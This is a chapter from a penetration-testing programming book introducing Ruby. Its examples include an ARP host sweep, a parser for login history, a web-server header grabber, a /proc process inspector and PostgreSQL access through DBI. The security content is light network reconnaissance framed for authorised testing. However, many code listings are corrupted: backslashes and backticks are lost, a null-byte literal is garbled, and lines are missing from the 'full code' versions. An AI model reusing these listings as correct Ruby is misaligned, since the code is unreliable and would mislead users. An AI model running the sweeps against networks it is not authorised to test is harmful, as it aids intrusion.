
Chapter 4
Introduction to Ruby
Information in this chapter:
Ruby is an object-oriented scripting language with syntax that is similar to Python’s. It is a newer language, publicly released in 1995 but not growing in popularity until the mid-2000s. Ruby combines concepts from languages such as Perl, Ada, and Lisp, resulting in a language that has a short learning curve for people who already know other popular scripting languages. It is flexible enough to allow artistic interpretation when formatting code, and it allows the creation of functional and attractive code. Ruby has the ability to string objects together, creating complex one-liners. It also offers many ways to approach complex tasks, so there is rarely only one way to solve a problem.
For penetration testers, Ruby excels at networking, protocol manipulation, and object-oriented database access. This chapter covers the basics of Ruby, digs deeper into database concepts and networking, and culminates in the creation of a binary file transfer protocol in Ruby.
Where Ruby is Useful
Converting between classes is easier in Ruby than in many other languages, making Ruby handy when performing complex parsing of binary protocols. Converting between classes allows us to take strings of binary data or text, turn them into integers, and manipulate the data. Once we’re done with our manipulations, Ruby lets us easily convert back to binary data or strings without having to go through complex manipulations.
Ruby’s ability to extend classes allows us to make even more conversion types. By extending classes, we can quickly take the class methods that Ruby provides in a class, and add our own methods. The ability to extend classes allows us to create additional helpers that can do everything from converting from one class to another, all the way to creating a new function that formats printed output like a Christmas tree.
Ruby’s ability to extend and convert between classes is one of the primary reasons it has become so popular in the security community. Projects such as The Metasploit Framework [1] take advantage of this quality to layer multiple levels of classes and extend classes using a concept called Mixins [2]. With these features, creating reusable code becomes much easier.
Ruby also has an easy-to-use thread application program interface (API) that allows us to create threaded applications that will run on any platform that can run Ruby — even single-user operating systems such as DOS. This is helpful for creating different types of servers, including Web servers, that can be leveraged during man-in-the-middle attacks, and even basic protocol servers such as Trivial File Transfer Protocol (TFTP) servers or FTP servers.
Ruby Basics
Ruby has two ways to execute scripts: an interactive shell known as irb (short for interactive Ruby), and the Ruby interpreter itself, usually called ruby. To get a feeling for Ruby, let’s execute a quick script that leverages the ability to convert easily between different data types. For this example, we will use the interactive Ruby shell, irb. In the following code, we’re including a flag to use a simple prompt so that we don’t clutter the text. However, this is purely optional.
root@bt: # irb –prompt-mode simple
#Create a string containing A
>> char = "A"
=> "A"
# Unpack the character string as an unsigned Integer, Unpack returns an # array
>> char.unpack("C")
=> [65]
# The array class has a method called first, which takes the first # object, in this case, an Integer class containing the value 65
>> char.unpack("C").first
=> 65
# The integer class has a method to_s to turn a number into a string. We # can pass a value
# into the to_s function to dictate the base of the integer. In this # case, we use 16 for hex
>> char.unpack("C").first.to_s(16)
=> "41"
# We now know that A is 0x41 in Hex, but we can also figure out binary by # specifying a base of 2
>> char.unpack("C").first.to_s(2)
=> "1000001"
# Now that we know what that value is in binary, let’s convert that to an # integer
>> char.unpack("C").first.to_s(2).to_i
=> 1000001
# With the string format operator we can print the value out with 0 pad # to get the full
# binary value
>> "%08d" % char.unpack("C").first.to_s(2).to_i
=> "01000001"
In our code example, we create a string containing only “A”. The string object is rich with methods. One method is the unpack method which can decode our string in different ways. The C format tells it to unpack the string as an 8-bit character. The output of unpack returns an array with our unpacked value — in this case, the ASCII value of “A” in decimal, represented by the number 65 in square brackets.
TIP
The string unpack method is incredibly useful for converting data we read as strings back to their original form. To read more, visit the String class reference at www.ruby-doc.org/core/classes/String.html.
One popular feature of Ruby is the ability to use methods sequentially. Because everything is a class in Ruby, we can treat a method as the class it returns. This means that if we have a statement such as "5".to_i, we know it will return an Integer class. Therefore, we can treat this whole thing as an Integer. The Integer class has a to_s method to turn it back into a string. So our final statement would read "5".to_i.to_s to change this back to a string.
In our code example, unpack returns an array. As such, we can use the first method of the array class to get the first (in this case, only) value out of our array. This yields an Integer class with the value 65. Now we can continue to treat the output from first as an Integer and use the to_s method to convert the integer into a string representation of that integer.
The to_s method has a nice feature the other languages do not have: the ability to specify the base of the integer for conversion. This allows us to convert to base 16 for hex, or base 2 for binary. We can use this to find out what “A” is in hex and in binary. Typically, when we deal with binary, we want to deal with the binary data in 8-bit chunks so that we can see what the whole byte looks like. If we want to string binary data together, showing the whole byte will allow us to do so without getting confused about where one byte ends and the next begins. We could write a function to do this, or we could allow Ruby to help us.
We can use Ruby’s string formatting capabilities to print our decimal and pad our value with zeros to reach eight characters. To format a Ruby string, we use format string variables — in this case, %08d. This says we will have a number with eight places, using zeros to pad the extra space. Because we require an integer to do this, we need to convert our value back to an integer using the to_i method on our binary string. Then we will use that as the value passed to our format string. Now that we know how to convert back and forth between different classes, we can use these in future scripts.
Variables
Ruby adds additional variable types to the ones we have already discussed. In addition to integers, arrays, and hashes, Ruby offers two new types: the symbol and the constant. Much like Python, each Ruby variable type is a class and has methods supporting each type.
Symbols
The syntax for constructing arrays and hashes in Ruby is different from Python and Perl, but the concept is similar enough. However, one significant difference for Ruby lies in the handling of hash keys. In Ruby, if we use a string as a hash key, Ruby generates a new instance each time we use it. This uses additional memory for each instance. For large hashes, we should use the symbol notation for strings used as hash keys. This uses the same instance instead of assigning a new one for each time the string is used, therefore saving memory. We can see each instance by looking at the object_id method.
>> myList = [{"name" => "Ruby"}, {"name" => "RuleZ"}]
=> [{"name"=>"Ruby"}, {"name"=>"RuleZ"}]
>> myList.each { |i| print i.keys.first.object_id.to_s + " "}
1632260
1632220
=> [{"name"=>"Ruby"}, {"name"=>"RuleZ"}]
We create an array of hashes, each with the key value of name. We create a for loop to iterate through the array and print the object ID of each class. In English: For each element (i) in myList, print the object ID of the key of the first object of each element (i). That value is converted to a string so that we can use it in our print statement. As indicated by the different object IDs, we can see that each instance of name has a different object ID. If we were to create a hash with 1,000 examples like this, we would be using additional memory unnecessarily.
>> myList = [{:name => "Ruby"} ,{ :name => "RuleZ"}]
=> [{:name=>"Ruby"}, {:name=>"RuleZ"}]
>> myList.each { |i| print i.keys.object_id.to_s + " " }
1615710
1615710
=> [{:name=>"Ruby"}, {:name=>"RuleZ"}]
Here, we substitute symbols to define the key name. Symbols start with the : symbol and don’t require any quotations. This time, when we iterate through keys we see that both times we used :name the key had the same object ID. This shows, by using symbols, that we are using the same object instance, and therefore using less memory. Visually, the symbol class also allows the keys and values to be easily identified and is a good convention to maintain for programming practice.
Constants, integers, and floats
We have now seen arrays, hashes, symbols, and strings. Let’s take a look at constants, integers, and floats.
Like Python, Ruby treats integers and floating-point numbers differently. As a result, many of the same integer division tricks we used with Python in Chapter 2 will still work. In our next code example, we start by setting values for our variables a and b to integer values. When we try to divide these values we end up with a rounded answer in integer form. In order to get the answer in the form of a floating-point number, we have to use the to_f method of the integer class to convert each number to a floating-point number. We can assign that number to our MyConstant variable.
>> a = 5
=> 5
>> b = 3
=> 3
>> a/b
=> 1
>> MyConstant = a.to_f/b.to_f
=> 1.66666666666667
>> MyConstant = 5
(irb):51: warning: already initialized constant MyConstant
=> 5
The Constant class allows us to create variables that should not change in value. This can be useful when we want to define values that require protection, such as the length of the User Datagram Protocol (UDP) header, while doing packet manipulation. Constants are differentiated from other variable types. They must start with a capital letter.
NOTE
Even though changing a constant generates a warning, notice that the value of MyConstant does change to 5 from its original value. It is possible to change the value of a constant, but doing so will generate a warning to indicate that something has happened.
Arrays and hashes
In the preceding section, we looked at arrays and hashes in action. But these structures are important enough that we should look a bit deeper before continuing.
Arrays in Ruby are indexed lists of values or objects starting with an index of 0. Arrays, like all Ruby objects, are classes with their own methods. Many of these methods will be reminiscent of the Python List object. These include methods for push and pop for adding and removing values from the array, as well as an append operator, <<.
Let’s take a look at hashes. Notice how we use symbols with our hashes.
Occasionally during penetration tests, we will encounter situations where hosts on the local network are blocking Internet Control Message Protocol (ICMP) traffic. We want to figure out which hosts are up and which aren’t, but doing a network sweep with a port scanner such as Nmap won’t help. How do we easily identify what hosts are up before we scan? Most hosts respond to Address Resolution Protocol (ARP) requests even if they are blocking all ports. By default, Ruby does not ship with an ARP module, so let’s leverage a network trick in order to gather our ARP entries.
#!/usr/bin/ruby
require ’socket’
s = UDPSocket.new
This script begins by using the require keyword to load the socket library. Next, we create a UDP socket using the UDPSocket class and use the new operator to instantiate a new instance of our class. We will use the UDPSocket to send a packet to every host. We don’t really expect a return packet, but we do want the operating system layer to send out an ARP request for the IP address. If the host is up, the ARP entry will be added to the operating system’s ARP cache and will have an IP address assigned with it. By browsing this ARP cache, we can easily tell which hosts are up.
254.times do |i|
next if i == 0
s.send("test", 0, "192.168.1." + i.to_s, 53)
end
To enumerate the IP space, we use the times operator of the Fixnum class: the class for numbers that have not been assigned to a variable. The times operator iterates from 0 to 254 and assigns the current value to our i variable. If i is equal to 0, we skip it, as we only want the usable IP addresses in our subnet. For the subsequent iterations, we append i to our subnet value, 192.168.1, and send a UDP packet to that IP address on port 53. We don’t need port 53 to be open. Note that this example is specifically for a subnet with 255 IPs. When using this script in the field, the script will need to be modified for any other subnet ranges.
When we send a UDP packet the system must first send an ARP request to change the IP to the MAC address. We don’t actually care about the UDP packet. We’re interested in the result of the ARP request. Therefore, we don’t have to wait for anything to come back, we send the packets, and we see what hosts have been added to the machine’s ARP cache.
TIP
Because ARP is a protocol that will only work on the current subnet, this scripting approach will only work when dealing with hosts that can be accessed on the local network subnet.
Once the UDP packets are sent, we make use of the proc file system to directly access the system’s ARP table.
NOTE
Because we are using the proc file system, this script only works when run on a UNIX system.
We open the /proc/net/arp virtual file in read mode, and then read the information into our data array.
f = File.open("/proc/net/arp",’r’)
data = f.read.split(" ")
up_hosts = []
data.each do |line|
entry = line.split(/s+/)
next if entry[3] == "00:00:00:00:00:00"
next if entry[0] == "IP"
up_hosts << {:ip => entry[0], :mac => entry[3]}
end
Because we have already split the output on newline characters, we will have an array, with each value being an ARP entry. We create a new empty array called up_hosts using the array syntax of []. We iterate through each line, each time assigning the line from the ARP cache to the line variable. We split the line into individual entities using a regular expression split that utilizes the same regular expression syntax we learned for Perl in Chapter 3.
Next, we create two additional checks. When we view the file outside our script by typing cat/proc/net/arp we see that there is a header line. We need to get rid of that line which starts with IP and also any blank ARP entries which will have the default value of 00:00:00:00:00:00. We use the next keyword on these lines with an inline if statement to go to the next iteration if the first field in our line is either of these values. Finally, if we have a good ARP entry, we create a hash using the {} syntax and use the :ip and :mac symbols as the keys for the values that we parsed. We assign each key the value with the => operator. The two fields we want are the IP address, which is the first element in the field, and the MAC address, which is the fourth element. Because arrays start with an index of 0, we count up from 0, giving us the array fields of 0 and 3. Now that we have our hash, we append it to the end of our up_hosts array using the << append syntax, resulting in our hash appearing as the last element of that array.
print "Active network hosts "
print "%-12s %s " % ["IP Addr" , "MAC Address"]
We now have an array of hashes containing our hosts that were found via ARP resolution. We need to print them in an easy-to-view format. We start by printing our header using the print format string. We use %s to indicate a string, and %-12s to indicate a 12-character string that is left-aligned. Once we have our format string created, we need to pass it our two strings to print. We use a % sign after our format string to tell Ruby that the next array will contain our data. We create an array using [] and use our two header strings for each element.
up_hosts.each do |host|
print "%-12s %s " % [host[:ip], host[:mac]]
end
Now that our header is in place, we enumerate through our up_hosts array and assign each hash to the host variable. We use our format string again, and this time we create an array with our two hash values in it. To access the hash values, we use the same syntax we use to access array elements, but instead of putting an integer into the [] we put our symbol name.
We name our script arp.rb and run it using the ruby binary. Figure 4.1 shows an example of what our output may look like. Individual networks will have different data, but this illustrates how to run our script in BackTrack and shows the output formatted the way we expect it in our environment.

FIGURE 4.1 Execution of the arp.rb Script
Here is the full source:
#!/usr/bin/ruby
require ’socket’
s = UDPSocket.new
254.times do |i|
next if i == 0
s.send("test", 0, "192.168.1." + i.to_s, 53)
end
f = File.open("/proc/net/arp",’r’)
data = f.read.split(" ")
up_hosts = []
data.each do |line|
entry = line.split(/s+/)
next if entry[3] == "00:00:00:00:00:00"
next if entry[0] == "IP"
up_hosts << { :ip => entry[0], :mac => entry[3]}
end
print "Active network hosts "
print "%-12s %s " % ["IP Addr" , "MAC Address"]
up_hosts.each do |host|
print "%-12s %s " % [host[:ip], host[:mac]]
end
Control statements
Earlier, we used some basic if statements and for loops. Ruby conditionals are very similar to what we have seen before. The Python and Perl conditional operators work identically in Ruby. Let’s look at an example.
#!/usr/bin/ruby
data = ’last’.split(" ")
We begin by running the last command. The last command lists the last logins for the system. We put the last command in ’ marks in order to tell Ruby that we want to run that command within the operating system, and then return stdout to the application. The execution returns a string, which we split based on newlines and assign to our data array.
users = []
hosts = []
data.each do |l|
if l == ""
next
elsif l.start_with? "reboot"
next
elsif l.start_with? "wtmp"
next
else
l.rstrip!
users << l[0,8].rstrip
hosts << l[17,16].rstrip.lstrip
end
end
Next, we create two empty arrays to store the unique users and hosts that we discovered with the last command. We iterate through each line of our output from last with our for loop and assign each item to the l variable. Then we use an if/elsif/else conditional block to check for different values that we want to ignore. If the line is empty, or if the line starts with reboot or wtmp, we want to skip it; otherwise, we want to process it. These checks are a good example of the Ruby syntax for asking questions about objects. The question mark is a Boolean test which returns true or false based on the value tested. In this case, we are determining if our line starts with certain values, and if it does, we want to skip it.
After each elsif, we fall into our default else statement where we will do our final processing. We want to start by removing trailing spaces. The rstrip method of the String class removes whitespace from the end. Typically, rstrip returns a new string with the spaces missing. In this case, though, we note the ! mark at the end of the line. For some methods, we may want the data to be modified in place. The convention is to add a ! mark to the method name to indicate that it supports in-place modification, and for methods that support it, we can skip creating another object by adding our !.
We then take advantage of our ability to manipulate strings, using the same syntax we use with arrays, to get specific fields out of our string. First we want the first eight characters of the string. We take our line, tell it to start with character 0, and take the first eight characters and create a new string with those eight characters. Then we take the string that is returned, run rstrip on it, and append that value to our users array. We do the same thing with our hosts field; only we also want to strip spaces off the front. So we use the lstrip in addition to strip the spaces off the left-hand side.
users.uniq!
hosts.uniq!
Once our loop finishes, we will have all the usernames and all the host names that have logged in to our machine. As we don’t want to see each name over and over again (we only want to pull out the user IDs), we will use the uniq function of our array to strip duplicates. Notice the use of the ! to modify each array in place.
Now that we have seen a for loop, let’s look at two other types of loops. For loops would work in each of the next two situations. But we want to see each type of loop.
until users.empty?
print "User: %s " % users.pop
end
We start with an until loop which will continue until our condition returns true. In this case, we will be removing one element at a time in our loop, and we will run until our array is empty. For each iteration, we will pop one element off our array, and then print it.
while not hosts.empty?
print "Host:%s " % hosts.pop
end
Next, we will use a while loop to loop while our array isn’t empty, and print our hosts that way. These two loops are functionally equivalent, but we can see the differences in approach. Which one of these we pick will simply be a matter of choice and aesthetics. When we run our application, we should see output similar to Figure 4.2.

FIGURE 4.2 Output from the Last Parsing Ruby Script
Here is the full code:
#!/usr/bin/ruby
data = ’last’.split(" ")
users = []
data.each do |l|
if l == ""
next
elsif l.start_with? "reboot"
next
elsif l.start_with? "wtmp"
next
else
l.rstrip!
users << l[0,8].rstrip
hosts << l[17,16].rstrip.lstrip
end
end
users.uniq!
hosts.uniq!
until users.empty?
print "User: %s " % users.pop
end
while not hosts.empty?
print "Host : %s " % hosts.pop
end
Functions
Code we may want to use again should be put into a function to make it easier to add to programs in the future. Let’s look at a practical example. Let’s say we have Web servers about which we want to know a little bit more. We could look at the server header and the x-powered-by header. These may tell what server software the Web server is running and tell us about additional add-ons such as PHP, Python, or ASP.NET that the server is running. While the server may hide these values, we will encounter them frequently, so let’s write a basic function to grab them from a host.
require ’net/http’
def getHeader(host,port = nil)
port = port || 80
We use the require keyword to include our helper module net/http. We want the program to fail if we can’t include it. Next, we define our function using the def keyword followed by our function name. Our function, called getHeader, will take two options. The first option will be a string containing the host to which we want to connect. The second option, the port, will be optional. This allows us to only specify the port if we want to connect on a nonstandard port. To ensure that we have a good port, our next line sets the port to the value of 80 if no other port is given.
Net::HTTP.start(host.to_s,port) do |http|
resp = http.head(’/’)
return [resp[’server’].to_s ,resp[’x-powered-by’].to_s]
end
return [nil,nil]
end
Next, we create a new instance of the Hypertext Transfer Protocol (HTTP) object using a Ruby technique referred to as a block. The indentation defines the beginning and end of our block. We don’t have to use a loop here, but by using this block, we assign our return value to the http variable. When our block is over, the Net:HTTP class will close the socket and take care of our cleanup for us. Our http variable holds the HTTP object which allows us to issue HTTP commands to the Web server. We use the head method to send an HTTP Head request on the Web server using / as the context. This returns information including the date, the type of Web server, request parameters, and frequently, the powered-by header which indicates additional modules installed. The two pieces of data we are most interested in are our server information, and the powered-by information for the server, which we will extract as a two-part array.
Finally, we close our loop, allowing the HTTP object to clean up for us. If, for some reason, our request fails, we add a fallback to return an array with two nil values. This ensures consistent return information from our function. Let’s make our function parse options passed from the command line, and use those variables to call our function.
if ARGV.size <= 0 || ARGV.size > 2
print "Usage: #{$0} Host [Port] "
exit
end
server, mods = getHeader(ARGV[0],ARGV[1])
print "Server #{server} (#{mods}) "
TIP
Notice the difference in the handling of ARGV. In many languages, the first array element in ARGV is the program name itself. In Ruby, the first element of ARGV is the first option. To reference the program name itself, we must use $0.
If we have an invalid number of ARGV arguments, we present an error message and exit. The notation we are using in our error string allows us to embed code or variables into strings effectively. By wrapping either code or a variable in the #{} symbols, we are telling Ruby to evaluate the code inside the symbols and insert that value into our string. In this case, we include the name of the script that was called by inserting $0.
Next, we use our function, getHeader, to connect to the remote server, fetch the headers, and return the server type and powered-by information into our two variables: server and mods. Then we print them to the screen. We save our script as head.rb, and chmod the script to 755. Figure 4.3 shows the output of our script running against syngress.com. Here we can see that the server type is Apache, and that the server has the potential to run Ruby on Rails code.

FIGURE 4.3 Running head.rb against syngress.com
Here’s the full code:
require ’net/http’
def getHeader(host,port = nil)
port = port || 80
Net::HTTP.start(host.to_s,port) do |http|
resp = http.head(’/’)
return [resp[’server’].to_s ,resp[’x-powered-by’].to_s]
end
return [nil,nil]
if ARGV.size <= 0 || ARGV.size > 2
print "Usage: #{$0} Host [Port] "
exit
end
server, mods = getHeader(ARGV[0],ARGV[1])
print "Server #{server} (#{mods}) "
Building Classes with Ruby
Classes allow us to group data with methods that can help manipulate, augment, and report that data. In Ruby, classes can build upon each other; they are designed to be extended and augmented to create custom classes for specific purposes. This allows us to build a basic socket server class and extend it to make different protocols work. We can leverage the base code from the socket server and write smaller amounts of code for each protocol. By doing this, when we find a bug in the base class, we don’t have to copy and paste to propagate code throughout to define individual protocols.
Let’s take the header function that we created in Chapter 2, and turn it into a class.
Building a class
We define a class with the class keyword. Once we have defined and named our class, we must decide if we need an initialize method. The initialize method handles options passed to the class upon creation. It also handles any other setup that may be required when the class is created. Initialize is called automatically when we use our new operator, so we won’t call it directly. If no setup is required, we can let Ruby handle it for us. The initialize function will be included automatically and will use the Ruby default, so we don’t have to duplicate that code. Let’s create an initialize method which will take the two options we passed into our getHeader function.
#!/usr/bin/ruby
require ’net/http’
class MyHead
def initialize(host,port = nil)
@host = host
@port = port.to_i || 80
end
We have created a new class called MyHead, and in our initialize method we have listed our two options: host and port. We have assigned these to @host and @port. The @ sign designates these variables as instance variables. This allows us to use and update these variables freely while only affecting our specific instance of the class.
Now we will convert our getHeader function to a method of our class. The method will look very similar to the function from before, and will be defined using the def keyword. We do not need any arguments for getHeader because they were passed into our initialize method. Let’s take a look at our converted method.
def getHeader()
Net::HTTP.start(@host.to_s,@port) do |http|
resp = http.head(’/’)
return [resp[’server’].to_s ,resp[’x-powered-by’].to_s]
end
return [nil,nil]
end
Notice in our getHeader code that we use the instance variables @host and @port so that we don’t require options to be passed. The only other difference between this method and our original function is that this method is encased in our Class keyword. Now that we have converted the function to a class, we have to update our code to create a new instance of our MyHead class and then call that instance’s getHeader method in order to get our data. Our final code shows the complete class and the changes we had to make to turn our function into a class.
#!/usr/bin/ruby
require ’net/http’
class MyHead
def initialize(host,port = nil)
@host = host
@port = port.to_i || 80
end
def getHeader()
Net::HTTP.start(@host.to_s,@port) do |http|
resp = http.head(’/’)
return [resp[’server’].to_s ,resp[’x-powered-by’].to_s]
end
return [nil,nil]
end
end
if ARGV.size <= 0 || ARGV.size > 2
print "Usage: #{$0} Host [Port] "
exit
end
head = MyHead.new(ARGV[0],ARGV[1])
server, mods = head.getHeader()
Extending a class
Being able to extend classes allows us to build upon previous work. If we have a class that does most of what we want, and an additional function or two would be handy, we can easily add those functions to our own version of that class. To experiment with this, we will create a class that will take a string and turn it into its hex equivalent. From there, we will create a derivative class that has the abilities of the first class and the ability to convert from hex to the original string.
We will call our initial class HexMaker, and our method will be str_to_h. Our method will use the unpack method of the string to convert that string as hex characters and return the string value.
#!/usr/bin/ruby
class HexMaker
def str_to_h(str)
str.unpack("H∗").first
end
end
Next, we will create our derivative class called MyHexMaker and use the < operator to include the HexMaker class. The < operator tells Ruby to include all the code from the first class in our new class. Then we will create an h_to_s method to convert our string from hex to the original string. To do this, we use the array pack method on an array containing our string. Note that neither of these methods explicitly returns data, but by having just the value at the end of the method, the method will return that value for us. Let’s look at the whole script, and investigate the output.
#!/usr/bin/ruby
class HexMaker
def str_to_h(str)
str.unpack("H∗").first
end
end
class MyHexMaker < HexMaker
def h_to_s(hex)
i = 0
[hex].pack("H∗")
end
end
tst = HexMaker.new.str_to_h("AAAA")
print "Converted string #{tst} "
tst = MyHexMaker.new.str_to_h("AAAA")
print "Original String: #{MyHexMaker.new.h_to_s(tst)} "
We create a new instance of HexMaker, set the output of str_to_h to the tst variable, and print it. To show that we have the same functionality in our MyHexMaker class, we will do the same thing. Now we have our hex value in tst, and we will convert it back by using h_to_s. In Figure 4.4, we see this script will print both our hex value and the original string value, showing that we have successfully converted to hex, and then back. This example shows how we can take a class, extend it, and maintain the original functionality.

FIGURE 4.4 Output from the hex.rb Script
Accessing class data
When we create classes, sometimes it makes sense to limit the class variables exposed to the user. When working with class variables, we have three basic ways of exporting variables. They are readers, writers, and accessors. As we could have probably guessed, readers are for reading a variable and writers are for writing to a variable. Accessors aren’t as clear initially, but they are variables that are designed to be read and written to. If we create instance variables outside the scope of these three types, they are considered to be private until we create a function that will allow them to be accessed.
class Test
attr_reader :error
attr_writer :request
attr_accessor :other
def test
@error = "You can’t change me!"
print "Request contains #{@request} "
print "Other contains #{@other} "
end
end
To try out these concepts, let’s create a class and call it Test. We have created three different variable types: a reader called error, a writer called request, and an accessor called other. We also create a test method of our Test class that will set the error instance variable, and print our request and other instance variables. We need these because we won’t be able to write to error or read request from outside the class. Next, we need to create some code that will allow us to exercise these concepts.
mytest = Test.new
print "Trying to set error to ’change me’ "
begin
mytest.error = "change me"
rescue
print "….changing error failed "
end
We create a new Test instance and assign it to the mytest variable. Then we print a message stating we will try to change the error variable. This will make it obvious from our screen output what is going on. But we need to do some error handling.
Ruby error handling allows us to place sections of code in blocks, and when that block of code fails, we have the ability to clean up from that action instead of having the application fail. We start our code block with a begin keyword. Everything until our rescue statement will be treated as the code to execute. If the code fails, the block at the rescue keyword will be called; otherwise, it will be ignored. We close our code block with the end keyword. Now our program will be ready to catch the error that happens when we try to change the error variable, and it will allow our application to continue on to subsequent tests.
TIP
We have used simple error handling in this application, but Ruby has the ability to rescue based on specific types of errors. It can handle multiple rescue lines, each handling a different error. This type of error handling is useful when calling a class method that uses other classes. For instance, if we have a protocol class, we would want to be able to handle errors in the socket class that the protocol uses, as well as specific protocol errors. For more information on Ruby error handling, go to www.ruby-doc.org/docs/ProgrammingRuby/html/tut_exceptions.html.
print "Setting request to ’pretty please’ and other to ’we can change this at will’ "
mytest.request = "pretty please"
mytest.other = "we can change this at will"
print "Calling test function… "
mytest.test
print " "
print "Directly querying data… "
print "Error is #{mytest.error} "
print "Other is #{mytest.other} "
begin
print "Request is #{mytest.request} "
rescue
print "Failed to query mytest.request, it is write only "
end
To finish testing our code, we set the request and other variables and execute the test method. This will print the contents of error and request. Next, we directly query our variables. We will print the content of error and other, as they are both readable outside our method. Finally, we will try to print the request variable, but we know it will fail. So we wrap it in error handling. This should print the error to the screen instead. With this code put together, let’s call this application testClass.rb and view the output (see Figure 4.5).

FIGURE 4.5 Output from testClass.rb
We can see from Figure 4.5 that we weren’t able to change our error variable, and our error handler printed changing error failed instead of the application breaking. When our test function was run, the request and other variables printed successfully. When we queried the data, error was printed properly and other was printed properly. But we received the error message trying to read the request variable. Our output is what we expected, and we have now seen how to create specific types of variable accessors in Ruby.
File Manipulation
Unless we are dealing with binary file formats, Ruby will probably not be our first choice for file parsing. For plain-text file parsing, Perl’s regex capabilities make it a natural front-runner. Ruby has a rich file class that will allow us to perform basic file system operations, file link and permission querying, as well as reading and writing. To investigate these features, we will build a script that will gather some information about a process via the proc file system. Sometimes we will want to know where a process was called from, and with what options, so that we can easily re-create or modify files to help us during a penetration test.
#!/usr/bin/ruby
require ’etc’
pid = ARGV[0].to_i
cwd = File.readlink("/proc/#{pid}/cwd")
owner = File.stat("/proc/#{pid}/cmdline").uid
For our program, we want to collect the process owner, the current working directory (from where the program was run), and the full command line that was used to run it. We will get the process ID as an argument from the command line and store it in pid. Next, we will look in /proc to examine the cwd link for the process. The readlink method of our file class will fetch the destination of a symbolic link and return it as a string. We store that string in our cwd variable. Then we will use the stat command, which will return a large amount of information about the file including last modification, creation, and access times. More importantly to us, this will return the owner of the file. We will use the uid variable returned from stat to get the numeric user ID of the file owner and assign it to owner.
file = File.new("/proc/#{pid}/cmdline")
cmdline = file.read.split("�00")
file.close
filename = cmdline.shift
Our process’s cmdline file contains the list of options passed on the command line, including the program name itself separated by null characters. We read in this information, split it based on our null characters, and store the array in cmdline. The first element of cmdline is the command that was executed. In order to remove the first element and return it as a string, we can use the shift method of our array. We use shift because we want cmdline to only contain the options passed to the program we are investigating.
print "Process #{pid} is owned by #{Etc.getpwuid(owner).name} "
print "Process #{pid} CWD: #{cwd} "
print "Process #{pid} Command: #{filename} #{cmdline.join(’ ’)} "
Now that we have all the information we need, we build print statements. Normally, numeric user IDs mean very little to us. So we will use the Etc module’s getpwuid method to turn our uid into the username. Getpwuid returns information from the password file about the uid. The only field we want is the name, so we reference the name variable of the password structure that is returned. We will need to be root in order to be able to read processes owned by other users and test this program. As root, we run our script, proc.rb, with a process ID of 1, and we should see the output in Figure 4.6.

FIGURE 4.6 Output from proc.rb with Process ID of 1
Database Basics
In Ruby, even database records can be treated as objects. Active Record is a Ruby module designed for use with the Rails framework. It is designed to abstract database internals. When building programs using Active Record, we don’t even have to know what the database looks like in some cases. Instead of dealing with complex SQL queries, Active Record lets us treat database information like classes. We can use these Active Record models to connect to database servers and query records without much overhead. If we were to encounter credentials during a penetration test, we could easily use Ruby to get the data from a database into a format we can easily transport back to our own system.
To demonstrate, we need a database server and a user. BackTrack has PostgreSQL installed for use with Metasploit. We can take advantage of this for working through these examples. To begin, we must verify that the database server is running. To do this, we need to check the status of the server, and start it if it isn’t running. Next, we need to become the postgres user and create a user and database for our use.
/etc/init.d/postgresql-8.4 status
/etc/init.d/postgresql-8.4 start
su – postgres
createuser test
Shall the new role be a superuser? n
Shall the new role be allowed to create databases? y
Shall the new role be allowed to create more roles? Y
createdb --owner test test
exit
Using DBI
Now that our database is set up, we can look at the exciting parts. The DBI module allows us to connect to and work with a database while abstracting many of the database-specific aspects. Let’s look at how to connect to our newly created PostgreSQL database instance.
#!/usr/bin/ruby
require ’dbi’
dbh = DBI.connect(’DBI:pg:test’,’test’)
dbh.do("set client_min_messages = ’warning’")
We will include our DBI module and use the connect method. Our options to connect are the connection string, which consists of DBI, the database driver (in this case, pg for PostgreSQL), and the database name, test. The second option is our username, test. If we had a password, we’d pass that here as an additional option. The connect method returns a database handle object. We have abbreviated this as dbh. We use the database handle to call the do method, which runs the string we pass to it on the database. In this case, we pass a string that will disable some warning messages we are expecting. This will clean up the output, and the script will still run fine.
Next, we need to create our table. We will add our SQL statement into a string, and then we will execute that string against the database. First we create a statement handler, and then we execute that handler. Before we do this, we should drop the table if it already exists so that we can get reproducible results with our first script.
db_create = ’
create table people(
id SERIAL,
name varchar(256),
homepage varchar(256)
)
’
dbh.do(’drop table if exists people’)
q = dbh.prepare(db_create)
q.execute()
qstring = "insert into people (name,homepage)
values(’ryan’, ’http://www.happypacket.net’)"
dbh.prepare(qstring).execute()
qstring = "insert into people (name,homepage)
values(’jason’,’http://www.codingforpentesters.net’)"
dbh.prepare(qstring).execute()
We assign our table creation to the db_create variable. Our table creation syntax creates a field called id that will store an incrementing value for each row inserted. We also have name and homepage that will hold up to 256 characters of a string. Again, we should drop our table if it already exists. We use the do method to execute database code to drop our table. Next, we prepare our table creation syntax and assign our statement handler to the q variable. Then we execute our query through our statement handler. We don’t look at the return information, as we know the table will be created successfully for this example.
